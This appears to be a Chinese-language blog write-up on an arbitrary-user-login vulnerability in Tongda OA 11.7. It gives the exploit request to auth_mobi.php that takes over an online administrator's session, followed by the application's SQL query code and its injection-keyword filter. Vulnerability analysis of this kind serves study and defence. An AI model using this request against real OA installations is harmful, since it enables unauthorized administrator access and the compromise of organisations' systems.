通达OA11.7 任意用户登陆
通达OA 任意用户登陆
条件需要管理员在线

http://192.168.1.22/mobile/auth_mobi.php?isAvatar=1&uid=1&P_VER=0
访问路径,覆盖了session直接用cookie登陆,访问目录/general/进入后台
这里已经登陆了。打开无痕模式
如果他什么都没有返回,说明是OK的。那么就利用当前的phpsessid进行访问
如果出现
RELOGIN
那说明。管理员不在线

漏洞形成的过程

这里查询了UID 是否在线。CLIENT 默认为0 这个0代表浏览器
这个表存的是当前用户的登陆信息。UID 和时间。sid 是phpssion 的值。然后client 是客户端标识符。看看sql 语句过滤了什么
function exequery($C, $Q, $QUERY_MASTER, $LOG)
{
$cursor = @db_query($Q, $C, $QUERY_MASTER);
if (!$cursor) {
PrintError("<b>" . _("SQL语句:") . "</b> " . $Q, $LOG);
}
return $cursor;
}
db_query函数
function db_query($Q, $C, $QUERY_MASTER)
{
$Q = str_replace(" ", " ", $Q);
sql_injection($Q);
if (MYOA_DB_USE_REPLICATION && ($QUERY_MASTER || ((strtolower(substr(ltrim($Q), 0, 6)) != "select") && (strtolower(substr(ltrim($Q), 0, 3)) != "set")))) {
if (($C == TD::$_res_conn) && ($C != TD::$_res_conn_master)) {
if (!is_resource(TD::$_res_conn_master)) {
TD::$_res_conn_master = openconnection(TD::$_arr_db_master, TD::$_arr_db_master["db"]);
}
$C = TD::$_res_conn_master;
}
else {
if (($C == TD::$_res_conn_crscell) && ($C != TD::$_res_conn_crscell_master)) {
if (!is_resource(TD::$_res_conn_crscell_master)) {
TD::$_res_conn_crscell_master = openconnection(TD::$_arr_db_master, TD::$_arr_db_master["db_crscell"]);
}
$C = TD::$_res_conn_crscell_master;
}
}
}
return @mysql_query($Q, $C);
}
sql_injection函数
function sql_injection($db_string)
{
$clean = "";
$error = "";
$old_pos = 0;
$pos = -1;
$db_string = str_replace(array("''", "\'"), "", $db_string);
$db_string = preg_replace("/`[^,=\(\)]*'[^,=\(\)]*`/", "", $db_string);
while (true) {
$pos = strpos($db_string, "'", $pos + 1);
if ($pos === false) {
break;
}
$clean .= substr($db_string, $old_pos, $pos - $old_pos);
while (true) {
$pos1 = strpos($db_string, "'", $pos + 1);
$pos2 = strpos($db_string, "\\", $pos + 1);
if ($pos1 === false) {
break;
}
else {
if (($pos2 == false) || ($pos1 < $pos2)) {
$pos = $pos1;
break;
}
}
$pos = $pos2 + 1;
}
$clean .= "\$s\$";
$old_pos = $pos + 1;
}
$clean .= substr($db_string, $old_pos);
$clean = trim(strtolower(preg_replace(array("/\s+/s"), array(" "), $clean)));
$fail = false;
$matches = array();
if ((2 < strpos($clean, "/*")) || (strpos($clean, "--") !== false) || (strpos($clean, "#") !== false)) {
$fail = true;
$error = _("注释代码");
}
else if (preg_match("/(^|[^a-z])union(\s+[a-z]*)*\s+select($|[^[a-z])/s", $clean) != 0) {
$fail = true;
$error = _("联合查询");
}
else if (preg_match("/(^|[^a-z])(sleep|benchmark|load_file|mid|ord|ascii|extractvalue|updatexml|exp|current_user)\s*\(/s", $clean, $matches) != 0) {
$fail = true;
$error = $matches[2];
}
else if (preg_match("/(^|[^a-z])into\s+outfile($|[^[a-z])/s", $clean) != 0) {
$fail = true;
$error = _("生成文件");
}
else if (preg_match("/.*update.+user.+set.+file_priv.*/s", $clean) != 0) {
$fail = true;
$error = "set file_priv";
}
else if (preg_match("/.*case.+when.+then.+end.*/s", $clean) != 0) {
$fail = true;
$error = "case when";
}
else if (preg_match("/.*set.+general_log.*/s", $clean) != 0) {
$fail = true;
$error = "general_log";
}
if ($fail) {
echo _("不安全的SQL语句:") . $error . "<br />";
echo td_htmlspecialchars($db_string);
exit();
}
}
emmm 这个要是有注入。我也绕不过